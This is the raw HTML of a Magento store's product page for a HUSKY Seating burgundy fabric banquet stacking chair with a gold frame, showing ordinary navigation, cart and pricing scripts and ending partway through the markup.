<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="links header-links">
<li style="float: left;"><strong>Speak to Sales: 1-800-571-2699<br></strong></li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.huskyseating.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.huskyseating.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.huskyseating.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.huskyseating.com\/","minicartMaxItemsVisible":3,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY29tbWVyY2lhbC1mYWJyaWMtYmFucXVldC1zdGFja2luZy1jaGFpci13aXRoLWFsbC1nb2xkLWZyYW1lLWJ1cmd1bmR5\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.huskyseating.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769790051}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1769235722\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links"><li class="authorization-link" data-label="">
    <a href="https://www.huskyseating.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY29tbWVyY2lhbC1mYWJyaWMtYmFucXVldC1zdGFja2luZy1jaGFpci13aXRoLWFsbC1nb2xkLWZyYW1lLWJ1cmd1bmR5/">
        Sign In    </a>
</li>
<li><a href="https://www.huskyseating.com/customer/account/create/" id="idvD07xC6a" >Create an Account</a></li><li><a href="https://www.huskyseating.com/checkout/cart/" id="idmov6C1Aq" >My Cart</a></li></ul></div></div><div class="header content"><div class="headerSitemenu"><div style="clear:both;"></div>
<div class="row">
    <div class="column3 tqi-top-content">
        <a href="/limited-lifetime-warranty" target="_blank" rel="noopener">
<div class="headercontactbox" style="border: none !important; padding-bottom: none !important; margin-top: -10px !important; margin-bottom: 0px !important; margin-right: 0px !important;">
<div style="float: clear display: block; overflow: auto;"><img style="max-height: 92px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt="Husky Seating Warranty Image"></div>
<div style="color: #748185; font-size: .8em;">Click for Details!</div>
</div>
</a> 
    </div>
    <div class="column3 tqi-site-logo">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.huskyseating.com/" title="huskyseating.com">
    <img src="https://www.huskyseating.com/media/logo/stores/6/Husky_Seating_Logo_rEV2.png"
         alt="huskyseating.com"
         width="400"
                  />
</a>        
    </div>
    <div class="column3 tqi-top-search">
        <div>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.huskyseating.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.huskyseating.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
  
        </div>
    </div>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-effect-none"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth category-item first level-top parent"><a href="https://www.huskyseating.com/products" class="level-top"><span>Shop Products</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-2" data-columns="2"><li  class="li-item level1 nav-1-1 size-large category-item first parent-expanded"><a href="https://www.huskyseating.com/seating" class=""><span>Seating</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-5" data-columns="5"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="/products/metal-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_chairs.jpg" alt="Heavy Duty Metal Chairs"></p></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="/products/metal-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_bar_stools.jpg" alt="Heavy Duty Metal Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="/products/wood-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_chairs.jpg" alt="Heavy Duty Wood Chairs"></p></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="/products/wood-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_bar_stools.jpg" alt="Heavy Duty Wood Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item"><a href="/products/folding-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_chairs.jpg" alt="Heavy Duty Folding Chairs"></p></a></li><li  class="li-item level2 nav-1-1-6 size-small category-item"><a href="/products/banquet-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Banquet Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/banquet_chairs.jpg" alt="Heavy Duty Banquet Chairs"></p></a></li><li  class="li-item level2 nav-1-1-7 size-small category-item"><a href="/products/reception-seating"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Reception Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/reception_chairs.jpg" alt="Heavy Duty Reception Chairs"></p></a></li><li  class="li-item level2 nav-1-1-8 size-small category-item"><a href="/products/stacking-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Stack Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/stack_chairs.jpg" alt="Heavy Duty Stack Chairs"></p></a></li><li  class="li-item level2 nav-1-1-9 size-small category-item"><a href="/products/office-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Office Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/office_chairs.jpg" alt="Heavy Duty Office Chairs"></p></a></li><li  class="li-item level2 nav-1-1-10 size-small category-item"><a href="/products/church-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Church Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/church_chairs.jpg" alt="Heavy Duty Church Chairs"></p></a></li><li  class="li-item level2 nav-1-1-11 size-small category-item"><a href="/products/booths"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Restaurant Booths</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/Booths.png" alt="Heavy Duty Restaurant Booths"></p></a></li><li  class="li-item level2 nav-1-1-12 size-small category-item"><a href="/products/outdoor-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_chairs.jpg" alt="Outdoor Chairs"></p></a></li><li  class="li-item level2 nav-1-1-13 size-small category-item"><a href="/products/outdoor-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_bar_stools.jpg" alt="Outdoor Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-14 size-small category-item"><a href="/products/healthcare-recliners"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Healthcare Recliners</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/healthcare-recliners.png" alt="Healthcare Recliners"></p></a></li><li  class="li-item level2 nav-1-1-15 size-small category-item last"><a href="/products/chair-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Chair Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-chair-dolly.png" alt="Chair Dollies"></p></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-large category-item last parent-expanded"><a href="https://www.huskyseating.com/tables" class=""><span>Tables</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="/products/restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cafe/Restaurant Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/restaurant_table.jpg" alt="Heavy Duty Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="/products/table-bases"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Bases</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/table_base.jpg" alt="Table Bases"></p></li><li  class="li-item level2 nav-1-2-3 size-small category-item"><a href="/products/outdoor-restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_restaurant_tables.png" alt="Heavy Outdoor Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-4 size-small category-item"><a href="/products/folding-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_table.jpg" alt="Heavy Duty Folding Tables"></p></a></li><li  class="li-item level2 nav-1-2-5 size-small category-item"><a href="/products/cocktail-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cocktail Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/cocktail_table.png" alt="Heavy Duty Cocktail Tables"></p></a></li><li  class="li-item level2 nav-1-2-6 size-small category-item"><a href="/products/utility-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Utility</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/utility_tables.jpg" alt="Heavy Duty Utility Tables"></p></a></li><li  class="li-item level2 nav-1-2-7 size-small category-item last"><a href="/products/table-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-table-dolly.png" alt="Table Dollies"></p></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-fullwidth category-item level-top parent"><a href="https://www.huskyseating.com/applications" class="level-top"><span>Shop by Application</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-2-1 size-small category-item first parent-expanded"><a href="https://www.huskyseating.com/applications/restaurant-furniture" class=""><span>Restaurant Furniture</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" class=""><span>Restaurant Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-chairs" class=""><span>Restaurant Chairs</span></a></li><li  class="li-item level2 nav-2-1-3 size-small"><a href="https://www.huskyseating.com/products/restaurant-tables" class=""><span>Restaurant Tables</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.huskyseating.com/products/booths" class=""><span>Booths</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.huskyseating.com/products/folding-chairs" class=""><span>Folding Chairs</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.huskyseating.com/products/folding-tables" class=""><span>Folding Tables</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-chairs" class=""><span>Outdoor Chairs</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-bar-stools" class=""><span>Outdoor Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item last"><a href="https://www.huskyseating.com/products/outdoor-restaurant-tables" class=""><span>Outdoor Restaurant Tables</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item parent-expanded"><a href="https://www.huskyseating.com/applications/game-stores" class=""><span>Game Stores</span></a></li><li  class="li-item level1 nav-2-3 size-small category-item last parent-expanded"><a href="https://www.huskyseating.com/applications/healthcare-furniture" class=""><span>Healthcare</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/healthcare-furniture/senior-living" class=""><span>Senior Living</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.huskyseating.com/applications/healthcare-furniture/special-needs" class=""><span>Special Needs</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item last"><a href="https://www.huskyseating.com/applications/healthcare-furniture/medical-offices" class=""><span>Medical Offices</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/new-products" class="level-top"><span>New Products</span></a></li><li  class="li-item level0 nav-4 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/who-we-are" class="level-top"><span>Who We Are</span></a></li><li  class="li-item level0 nav-5 size-fullwidth category-item last level-top"><a href="https://www.huskyseating.com/contact" class="level-top"><span>Contact</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ol class="items" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 0">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/" title="Go to Home Page"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 1">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/products" title="Shop Products"><span itemprop="name">Shop Products</span></a>
                        <meta itemprop="position" content="2" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 2">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/products/banquet-chairs" title="Banquet Chairs"><span itemprop="name">Banquet Chairs</span></a>
                        <meta itemprop="position" content="3" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 3">
                        <span itemprop="name">HUSKY Seating® 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy</span>
                        <meta itemprop="position" content="4" />
                        </li>
            </ol>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">HUSKY Seating® 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy</span>    </h1>
    
<div class="product attribute sku">
            <strong class="type">Item Number:</strong>
        <div class="value" itemprop="sku">31477</div>
</div>
</div>
<div class="reviewSummaryContainer"><script type="text/javascript">
            require([
                "jquery",
            ], function ($) {
                $('.read_all_reviews').on("click",function(){
                    $( "#tab-label-reviews-title" ).trigger( "click" );
                });
              
            });
</script>


</div><div class="custom__sticky"><div class="product-info-main"><div class="warranty-seal">

<style>
    @media (min-width: 768px) {
            .page-layout-1column .product-info-main {
                width: 33%;
                clear: both;
            }
            .warranty-seal {
                width: 33%;
                float: right;
                margin-bottom: 15px;
                border-radius: 4px;
            }
            .warranty-seal-block {
                border: 1px solid #dbdbdb;
                padding: 25px;
                margin-bottom: 15px;
                border-radius: 4px;
            }
        }    
</style>
</div><div class="custom_main_wrapper"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1383" data-price-box="product-id-1383">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-1383"                data-price-amount="67.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$67.99</span></span>
                <meta itemprop="price" content="67.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1383"                data-price-amount="135.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$135.98</span></span>
        </span>        </span>
        </div></div>
    <ul class="prices-tier&#x20;items">
                   <li class="item">
                                    Buy 4 for <span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="64.99"
        data-price-type=""
        class="price-wrapper "
    >
    <span class="price">$64.99</span></span>
        </span> each and <strong class="benefit">save<span class="percent tier-0">&nbsp;4</span>%</strong>                            </li>
                <li>Over <span class="over_qty"></span> - <span class="call_for_pricing">Call for Pricing </span>or <span class="submit_bulk_quote">Submit a Quote Request</span></li>
    </ul>
    

<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {
            

            $(document).ready(function() {
                $.ajax({
                    url: "https://www.huskyseating.com/econfig/ajax/TierPriceQty",
                    type: "GET",
                    dataType: "json",
                    async: false,
                    data: {
                        product_id: '1383'
                    },
                    success: function(data) {
                        $('.over_qty').html(data['tier_price_qty']);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        //
                    }
                });
            });
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Call for pricing',
                modalClass: 'show-telephone',
            };

            var popup = modal(options, $('#modal-content'));
            $(".call_for_pricing").on('click', function() {
                $("#modal-content").modal("openModal");
            });
            $(".submit_bulk_quote").on('click', function () {
                $("#myModal").modal("openModal");
            });
        }
    );
</script>

<div id="modal-content" style="display:none; width: 50%">
        <h2>1-800-571-2699</h2>
</div>

<style>
.show-telephone .modal-inner-wrap { max-width: 600px; }
.modal-popup .modal-title {
    border-bottom: none !important;
}
.call_for_pricing, .submit_bulk_quote {
    color: #1979c3; 
    cursor:pointer;
}

</style>
        <div class="promosbulk">
        <strong>Want a Lower Price?</strong> <br>
    </div>
    
    <div class="amform-parent">
        <div class="amcform-popup-block" data-form-id=31>
